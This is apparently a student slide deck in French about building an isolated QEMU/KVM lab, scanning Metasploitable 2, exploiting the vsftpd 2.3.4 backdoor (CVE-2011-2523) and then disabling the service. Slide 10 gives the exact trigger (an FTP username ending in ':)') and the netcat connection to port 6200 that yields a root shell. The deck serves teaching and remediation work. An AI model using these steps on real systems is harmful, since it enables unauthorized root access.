Slide 1
PROJET VIRTUALISATION
& Securite Reseau
QEMU/KVM | libvirt | labnet 10.10.10.0/24 | CVE-2011-2523 | Remediation
1
2
3
4
Reseau
labnet
Deploiement
VMs
Exploitation
CVE
Remediation
FTP
Guillaume Roux - La Plateforme - Novembre 2026

Slide 2
Contexte & Objectifs
Contexte
Objectifs
Laboratoire de securite reseau isole, deploye en virtualisation imbriquee sur un poste Windows 11.
Hyperviseur : QEMU/KVM via libvirt
Reseau : labnet 10.10.10.0/24
Attaquant : Kali Linux
Cible : Metasploitable 2
1
Configurer un reseau virtuel isole (labnet)
2
Deployer Kali Linux et Metasploitable 2
3
Valider l'isolation reseau (pas d'acces internet)
4
Identifier les services via nmap -sV
5
Exploiter vsftpd 2.3.4 (CVE-2011-2523)
6
Gerer les etats via snapshots libvirt
7
Remedier et durcir la configuration

Slide 3
Architecture de la pile de virtualisation
HOTE — Windows 11 (VMware Workstation)
v
HYPERVISEUR — QEMU/KVM + libvirt
v
RESEAU VIRTUEL ISOLE — labnet — 10.10.10.0/24
v
ATTAQUANT
CIBLE
Kali Linux
10.10.10.178/24
<->
Metasploitable 2
10.10.10.186/24
vsftpd 2.3.4 (CVE-2011-2523)

Slide 4



Installation — QEMU / KVM / libvirt : roles & composants
QEMU
v10.0.13
KVM
(integre noyau)
libvirt
v11.3.0
Quick EMUlator
Kernel-based Virtual Machine
Virtualisation Management Library
Emule un systeme complet (CPU, RAM, disque, reseau) en espace utilisateur. Execute les VMs avec ou sans acceleration materielle (mode TCG fallback).
Module noyau Linux exposant AMD-V / Intel VT-x a QEMU. Integre directement au noyau Debian — aucun paquet separe requis.
Daemon (libvirtd) qui orchestre QEMU/KVM, les reseaux et volumes virtuels. Fournit virsh, virt-install et virt-manager.
dpkg -l | grep qemu -> qemu-system-x86 v10.0.13
dpkg -l | grep kvm -> (vide) : integre au noyau
dpkg -l | grep libvirt -> libvirt-daemon v11.3.0
virsh / virt-install
->
libvirt (daemon)
->
QEMU (hyperviseur)
->
KVM (noyau)
->
CPU hote

Slide 5



Verification de l'installation — versions & services
virsh version -> libvirt 11.3.0 / QEMU 10.0.13
Versions confirmes
QEMU
10.0.13
systemctl status libvirtd -> active (running) | PID 1354 | depuis 11:07:35
libvirt
11.3.0
API
QEMU 11.3.0
libvirtd
active (running)
dnsmasq
labnet (x2)
dpkg -l | grep virt -> virt-install 1.5.0 | virt-manager 1.5.0 | virt-viewer 11.0

Slide 6

ETAPE 1
Configuration du reseau virtuel isole — labnet
labnet
Bridge
virbr10
Reseau
10.10.10.0/24
DHCP
oui (auto)
Gateway
aucune
Internet
BLOQUE
Etat
actif + persistant
Reseau isole
verifie
export LIBVIRT_DEFAULT_URI=qemu:///system | virsh net-list --all -> labnet actif

Slide 7


ETAPE 2
Deploiement des machines virtuelles
sudo virt-install --name victime --network labnet --import -> "Creation de domaine terminee"
virsh list --all -> victime + attaquant | etat: en cours d'execution

Slide 8

ETAPE 3
Verification de l'isolation reseau
Kali -> Victime OK
Kali -> Internet BLOQUE
ping 10.10.10.186 -> 0% loss | ping 8.8.8.8 -> "Network is unreachable"

Slide 9

ETAPE 4
Reconnaissance — nmap -sV 10.10.10.186
Services cles
21
vsftpd 2.3.4
VULNERABLE
22
OpenSSH 4.7
80
Apache 2.2.8
23
Telnet
3306
MySQL 5.0
5432
PostgreSQL
nmap -sV 10.10.10.186 -> services identifies

Slide 10


ETAPE 5
Exploitation — CVE-2011-2523 (vsftpd 2.3.4 Backdoor)
Mecanisme
1. Connexion FTP -> port 21
2. USER hacker:) (suffixe ":)")
3. vsftpd ouvre un shell root
sur le port 6200
4. nc 10.10.10.186 6200
-> acces root immediat
nc 10.10.10.186 21 -> USER hacker:) -> 331 Please specify password
nc 10.10.10.186 6200 -> id: uid=0(root) gid=0(root) | whoami: root | hostname: metasploitable

Slide 11

ETAPE 6
Gestion des etats — snapshots libvirt
etat-sain
2026-11-02 10:00:09
Avant toute attaque
VM propre, FTP actif
etat-compromis
2026-11-02 11:45:27
Apres exploitation
Shell root obtenu
snapshot-create-as etat-compromis | snapshot-revert etat-sain | snapshot-list

Slide 12


ETAPE 7
Remediation & Durcissement — Desactivation vsftpd
Actions realisees
1. Isolation reseau (temporaire)
virsh domif-setlink vnet0 down
2. Connexion SSH (algo legacy)
3. Nano /etc/xinetd.d/vsftpd
disable = yes
4. service xinetd restart
/etc/xinetd.d/vsftpd -> disable = yes -> service xinetd restart
nc 10.10.10.186 21 -> "Connection refused" -- CVE-2011-2523 neutralie

Slide 13
BILAN
Conclusion du projet
INSTALL
QEMU 10.0.13 + libvirt 11.3.0 + outils virt installes et operationnels
ETAPE 1
Reseau labnet configure et isole — aucune route externe
ETAPE 2
Kali Linux et Metasploitable 2 deployes sur QEMU/KVM
ETAPE 3
Isolation validee : ping cible OK, ping 8.8.8.8 bloque
ETAPE 4
20+ services detectes par nmap — vsftpd 2.3.4 identifie
ETAPE 5
CVE-2011-2523 exploite via netcat — shell root obtenu (uid=0)
ETAPE 6
Etats sauvegards et revert testes (etat-sain / etat-compromis)
ETAPE 7
vsftpd desactive via xinetd — port 21 refuse — CVE neutralise
Guillaume Roux - La Plateforme - Novembre 2026

